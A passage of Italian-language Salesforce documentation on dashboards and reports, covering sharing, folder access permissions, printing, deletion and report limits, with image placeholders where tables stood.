

#### Trattative per diversi segmenti di account

Per mostrare le prestazioni dei diversi tipi di trattative nei diversi segmenti di account, creare un cruscotto digitale con due filtri. Creare un filtro per Reddito annuale che contenga diverse fasce che riproducono la metodologia di segmentazione degli account della propria organizzazione, quindi creare un filtro sul Tipo di opportunità; infine, aggiungere un filtro per visualizzare le trattative in base alla Regione. Crearlo come cruscotto digitale dinamico in modo che tutta l'organizzazione di vendita lo possa utilizzare: i responsabili lo utilizzeranno per visualizzare le prestazioni dei loro team, mentre gli agenti di vendita lo potranno utilizzare per monitorare le proprie prestazioni.



# Condivisione di un cruscotto digitale

Un cruscotto digitale è il modo migliore di condividere una serie di dati gestiti e interattivi con i colleghi.



Nota: quando si utilizzano le cartelle, tenere presenti i seguenti limiti di Lightning Experience.

#### **Creazione o eliminazione delle cartelle di rapporti e cruscotti digitali**

Gli utenti non possono creare ed eliminare cartelle in Lightning Experience. Le cartelle create in Salesforce Classic e il relativo contenuto sono accessibili in Lightning Experience.

Quando si crea o si clona un rapporto o un cruscotto digitale, gli utenti possono salvarlo all'interno delle cartelle esistenti (le cartelle esistenti devono essere create in Salesforce Classic).

#### **Condivisione delle cartelle dei rapporti e dei cruscotti digitali**

Gli utenti non possono condividere le cartelle dei rapporti e dei cruscotti digitali in Lightning Experience. Tutti gli insiemi di autorizzazioni per la condivisione impostati sulle cartelle in Salesforce Classic vengono rispettati in Lightning Experience.

#### **Ricerca delle cartelle dei rapporti e dei cruscotti digitali**

Gli utenti non possono cercare le cartelle dei rapporti e dei cruscotti digitali in Lightning Experience. I risultati delle ricerche globali comprendono rapporti e cruscotti digitali, ma non le relative cartelle.

#### **Funzioni non disponibili in Lightning Experience**

- **•** Cartelle standard
- **•** Spostamento di rapporti e cruscotti digitali da una cartella all'altra

#### IN QUESTA SEZIONE:

#### 1. [Gestione dell'accesso a rapporti e cruscotti digitali](#page-3796-0)

L'accesso ai rapporti e ai cruscotti digitali si controlla mediante le impostazioni della cartella in cui sono memorizzati. Per consentire ad altri utenti di accedere ai propri rapporti, inserire i rapporti in una cartella condivisa. Per evitare che altri utenti possano accedere ai propri rapporti, inserirli nelle cartelle personali alle quali si ha l'accesso esclusivo.

#### 2. [Stampa di un cruscotto digitale](#page-3800-0)

Stampare i cruscotti digitali utilizzando le opzioni di stampa del browser.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# <span id="page-3796-0"></span>Gestione dell'accesso a rapporti e cruscotti digitali

L'accesso ai rapporti e ai cruscotti digitali si controlla mediante le impostazioni della cartella in cui sono memorizzati. Per consentire ad altri utenti di accedere ai propri rapporti, inserire i rapporti in una cartella condivisa. Per evitare che altri utenti possano accedere ai propri rapporti, inserirli nelle cartelle personali alle quali si ha l'accesso esclusivo.

Per accedere alle cartelle dei rapporti o dei cruscotti digitali, accedere alla scheda Rapporti. Nel riquadro Cartelle della scheda, fare clic su e selezionare **Nuova cartella rapporti** o **Nuova**

**cartella cruscotti digitali** per creare una cartella, oppure fare clic su su una cartella per modificarla.

Quando si modificano i rapporti o i cruscotti digitali che non sono stati creati dall'utente o quando si tenta di condividere dei rapporti con altri utenti, prestare attenzione ai seguenti punti:

- **•** I contenuti di una cartella possono essere modificati solo se il livello di accesso della cartella è impostato su Lettura/Scrittura. Solo gli utenti che dispongono delle autorizzazioni "Gestisci rapporti pubblici" o "Gestisci cruscotti digitali pubblici" possono eliminare o modificare una cartella di sola lettura. Non è possibile modificare le cartelle non archiviate o le cartelle personali di altri, indipendentemente dalle autorizzazioni di cui si dispone e dalle impostazioni della cartella.
- **•** Gli amministratori o gli utenti che dispongono dell'autorizzazione "Gestisci rapporti pubblici" e "Crea e personalizza rapporti" possono creare rapporti personalizzati che possono essere visualizzati da tutti gli utenti. Possono inoltre organizzare i rapporti creando cartelle per i rapporti personalizzati e configurando i gruppi di utenti che possono accedere alle varie cartelle. Tenere presente che i rapporti pubblici e le cartelle dei rapporti non sono disponibili nelle versioni Personal Edition, Contact Manager Edition e Group Edition.
- **•** Per rendere un rapporto pubblico, eseguirlo e fare clic su **Salva con nome**. Assegnare un nome al rapporto e scegliere una cartella di rapporti pubblici.

#### IN QUESTA SEZIONE:

1. [Accesso alle cartelle dei rapporti](#page-3797-0)

L'accesso alle cartelle è controllato dalle autorizzazioni. Gli utenti devono disporre di determinate autorizzazioni per accedere alle cartelle dei rapporti pubbliche, nascoste o condivise.

#### 2. [Accesso alle cartelle dei cruscotti digitali](#page-3798-0)

L'accesso alle cartelle è controllato dalle autorizzazioni. Gli utenti devono disporre di determinate autorizzazioni per accedere alle cartelle dei cruscotti digitali pubbliche, nascoste o condivise.

#### VEDERE ANCHE:

[Accesso alle cartelle dei cruscotti digitali](#page-3798-0) [Accesso alle cartelle dei rapporti](#page-3797-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

Le cartelle dei rapporti non sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition** e **Personal Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare cartelle di rapporti pubblici:

**•** "Gestisci rapporti pubblici"

Per creare, modificare ed eliminare cartelle di cruscotti digitali pubblici:

**•** "Gestisci cruscotti digitali" E "Visualizza tutti i dati"

#### <span id="page-3797-0"></span>Accesso alle cartelle dei rapporti

L'accesso alle cartelle è controllato dalle autorizzazioni. Gli utenti devono disporre di determinate autorizzazioni per accedere alle cartelle dei rapporti pubbliche, nascoste o condivise.

Le tabelle riportate di seguito mostrano le autorizzazioni di cui devono disporre gli utenti per accedere ai tre diversi tipi di cartelle dei rapporti: pubbliche, nascoste e condivise.



Nota: L'autorizzazione "Visualizza rapporti nelle cartelle pubbliche" è disponibile solo nelle organizzazioni che dispongono della condivisione ottimizzata per rapporti e cruscotti digitali. Le organizzazioni che non dispongono della condivisione ottimizzata per rapporti e cruscotti digitali utilizzano l'autorizzazione "Visualizza tutti i dati".

#### **Cartelle pubbliche**

Le seguenti autorizzazioni sono valide per le cartelle con queste impostazioni di visibilità:

- **•** Questa cartella è accessibile da tutti gli utenti, inclusi gli utenti del portale
- **•** Questa cartella è accessibile da tutti gli utenti, tranne dagli utenti del portale

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Le cartelle dei rapporti non sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition** e **Personal Edition**



#### **Cartelle nascoste**

Le seguenti autorizzazioni sono valide per le cartelle con questa impostazione di visibilità:

**•** Questa cartella è nascosta a tutti gli utenti



Nota: l'impostazione Cartelle nascoste è disponibile solo nelle organizzazioni che non dispongono della condivisione ottimizzata per rapporti e cruscotti digitali. L'equivalente per le organizzazioni con condivisione ottimizzata per rapporti e cruscotti ottimizzati è una cartella senza impostazioni di condivisione impostate, cioè una cartella non esplicitamente condivisa con altri utenti.

#### **Cartelle condivise**



#### <span id="page-3798-0"></span>VEDERE ANCHE:

[Abilitazione della condivisione ottimizzata per i rapporti e i cruscotti digitali](#page-399-0)

#### Accesso alle cartelle dei cruscotti digitali

L'accesso alle cartelle è controllato dalle autorizzazioni. Gli utenti devono disporre di determinate autorizzazioni per accedere alle cartelle dei cruscotti digitali pubbliche, nascoste o condivise.

Le tabelle riportate di seguito mostrano le autorizzazioni di cui devono disporre gli utenti per accedere ai tre diversi tipi di cartelle dei cruscotti digitali: pubbliche, nascoste e condivise.

#### **Cartelle pubbliche**

Le seguenti autorizzazioni sono valide per le cartelle con queste impostazioni di visibilità:

- **•** Questa cartella è accessibile da tutti gli utenti, inclusi gli utenti del portale
- **•** Questa cartella è accessibile da tutti gli utenti, tranne dagli utenti del portale



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Le cartelle dei rapporti non sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition** e **Personal Edition**



#### **Cartelle nascoste**

Le seguenti autorizzazioni sono valide per le cartelle con questa impostazione di visibilità:

**•** Questa cartella è nascosta a tutti gli utenti



### **Cartelle condivise**





# <span id="page-3800-0"></span>Stampa di un cruscotto digitale

Stampare i cruscotti digitali utilizzando le opzioni di stampa del browser.

- **•** Impostare l'orientamento della carta per la stampa in orizzontale, in modo da avere spazio sufficiente per tutte e tre le colonne dei componenti del cruscotto.
- **•** Se necessario, ridimensionare le colonne e rimuovere le intestazioni e i piè di pagina inseriti dal browser.

# Organizzazione dei cruscotti digitali

Per avere sempre i cruscotti digitali a portata di mano, ordinarli in cartelle ed eliminare i rapporti inutilizzati. Se si dispone di una grande quantità di rapporti, è possibile utilizzare il campo di ricerca per trovare quello desiderato.

IN QUESTA SEZIONE:

1. [Eliminazione di un cruscotto digitale](#page-3801-0)

È consigliabile eliminare i cruscotti digitali che non servono più.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per stampare i cruscotti digitali:

**•** "Esegui rapporti" E accesso alla cartella dei cruscotti digitali

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# <span id="page-3801-0"></span>Eliminazione di un cruscotto digitale

È consigliabile eliminare i cruscotti digitali che non servono più.

Eliminando un cruscotto digitale si eliminano anche i componenti al suo interno, ma non i rapporti personalizzati utilizzati dai suoi componenti.

I cruscotti digitali eliminati vengono spostati nel Cestino.

Per eliminare un cruscotto digitale in Lightning Experience, aprire il cruscotto e fare clic su **Elimina**.

Per eliminare un cruscotto digitale in Salesforce Classic:

- **1.** Fare clic sulla scheda Cruscotti digitali.
- **2.** Fare clic su **Vai a Elenco cruscotti digitali**.
- **3.** Scegliere la cartella in cui è memorizzato il cruscotto digitale.
- **4.** Fare clic su **Canc** accanto al nome del cruscotto digitale.

# Limiti del cruscotto digitale

Durante la creazione di cruscotti digitali con i dati di Salesforce, tenere presenti i limiti, le restrizioni e le differenze che esistono fra i cruscotti digitali in Lightning Experience e in Salesforce Classic.

# Limiti dei rapporti e dei cruscotti digitali Salesforce





Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per eliminare i cruscotti digitali:

**•** "Esegui rapporti" E "Gestisci cruscotti digitali"

Per eliminare i cruscotti digitali creati da un altro utente:

**•** "Gestisci cruscotti digitali" E "Modifica tutti i dati"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition





 $^1$  Questi limiti valgono per il Generatore di rapporti. Se si sta utilizzando la creazione guidata rapporti, il limite è 10.

<sup>2</sup> Fino a un massimo possibile di 200 in totale.

 $^3$  Gli orari di attività ridotta sono tra le 18 e le 3 (ora locale).

Salesforce conserva i dati cronologici relativi ai tre mesi precedenti oltre a quelli del mese corrente.

I seguenti limiti per i rapporti e i cruscotti digitali di Salesforce sono validi per tutte le versioni supportate.

#### **Limiti rapporti**

- **•** L'anteprima del Generatore di rapporti visualizza un massimo di 20 righe per i rapporti di riepilogo e a matrice e 50 righe per i rapporti tabulari.
- **•** Un grafico non può includere più di 250 gruppi o 4.000 valori. Se viene visualizzato un messaggio di errore che informa che il grafico presenta troppi gruppi o valori da tracciare, impostare i filtri del rapporto in modo da ridurre il numero. Nei grafici combinati, tutti i gruppi e i valori vengono conteggiati nel totale.
